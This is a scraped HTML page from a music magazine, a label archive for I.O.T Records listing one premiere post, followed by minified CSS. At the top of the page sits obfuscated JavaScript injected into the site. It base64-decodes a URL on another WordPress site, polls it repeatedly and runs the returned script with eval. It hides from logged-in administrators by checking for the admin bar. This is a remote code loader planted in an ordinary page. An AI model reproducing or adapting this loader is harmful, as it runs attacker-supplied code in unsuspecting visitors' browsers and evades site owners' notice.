hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6970d473e4d22">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6970d473e4d22" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Label</span>I.O.T Records					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">1</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-59917" class="post-59917 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-cosmic genres-outernational genres-tribal artists-azu-tiwaline artists-flore labels-i-o-t-records formats-digital formats-ep formats-vinyl has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-azu-tiwaline-berbeka-flore-remix/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Azu-SC-550x550.jpg" class="skip-lazy wp-post-image" alt="Azu Sc" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/Azu-SC-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Azu-SC-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Azu-SC-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Azu-SC-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Azu-SC-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Azu-SC-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Azu-SC-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Azu-SC.jpg 850w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="59924" data-permalink="https://inverted-audio.com/premiere-azu-tiwaline-berbeka-flore-remix/azu-sc/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Azu-SC.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Azu Sc" data-image-description="&lt;p&gt;Azu Sc&lt;/p&gt;
" data-image-caption="&lt;p&gt;Azu Sc&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Azu-SC-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Azu-SC.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-azu-tiwaline-berbeka-flore-remix/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-26T17:25:47+00:00">February 26, 2021</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-azu-tiwaline-berbeka-flore-remix/" rel="bookmark">Premiere: Azu Tiwaline &#8211; Berbeka (Flore Remix)</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>I.O.T Records take a much needed re-look at Azu Tiwaline&#8217;s &#8216;Draw Me A Silence&#8216; 2-part LP, bringing on board Laksa, Don&#8217;t DJ, and Flore for a<br /><a href="https://inverted-audio.com/premiere-azu-tiwaline-berbeka-flore-remix/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-59917 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_labels":"i-o-t-records","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://inverted-audio.com/wp-content/cache/min/1/5d7d5b2c254d02c3545cbeee237c1b75.css
body_size: 46827
content:
.gdpr-noscroll{overflow:hidden}.gdpr-hidden{display:none}.gdpr-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:99999999;display:none}.gdpr :not(textarea):not(input):not(select){font-family:Helvetica,Arial,sans-serif!important;text-transform:none!important;letter-spacing:0!important;color:#455561;background:none;box-shadow:none;text-shadow:none;outline:none;border:none;margin:0;padding:0;word-break:normal;word-wrap:normal}.gdpr .h5{font-size:18px;font-weight:700;color:#fff}.gdpr button,.gdpr input[type=submit]{color:#000;font-weight:400;font-size:14px;margin:0;transform:scale(1);line-height:1.5;display:block;min-width:auto;max-width:auto;cursor:pointer}.gdpr button:after,.gdpr button:before,.gdpr input[type=submit]:after,.gdpr input[type=submit]:before{display:inline-block;margin:0;transform:scale(1);top:auto;right:auto;bottom:auto;left:auto;background:none}.gdpr button:active,.gdpr button:focus,.gdpr button:hover,.gdpr input[type=submit]:active,.gdpr input[type=submit]:focus,.gdpr input[type=submit]:hover{margin:0;border:none;box-shadow:none}.gdpr img{width:100%!important}.gdpr .gdpr-contained-wrapper{max-width:600px;margin:0 auto;padding:20px 40px;box-sizing:border-box}@media screen and (max-width:1024px){.gdpr .gdpr-contained-wrapper{padding:20px}}.gdpr.gdpr-privacy-bar,.gdpr.gdpr-reconsent-bar{position:fixed;bottom:0;left:0;background:rgba(0,0,0,.9);width:100%;color:#fff;z-index:9999999}.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{padding:20px 60px;display:flex;justify-content:space-between;box-sizing:border-box;flex-direction:column;align-items:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{flex-direction:row}}.gdpr.gdpr-privacy-bar .gdpr-wrapper:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper:after{content:"";display:table;clear:both}.gdpr.gdpr-privacy-bar .gdpr-wrapper p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper p{margin:0;font-size:14px;font-weight:400}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{width:100%;padding:0 0 20px;text-align:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{flex:1;padding:0 100px 0 0;text-align:left}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content p{color:#fff;font-size:14px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{padding-right:0;padding-bottom:20px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after{content:",";margin-right:5px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after{content:"";margin-right:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{display:flex;align-items:center}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{list-style:none;padding:0 20px 0 0;margin:0 20px 0 0;border-right:1px solid grey}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right 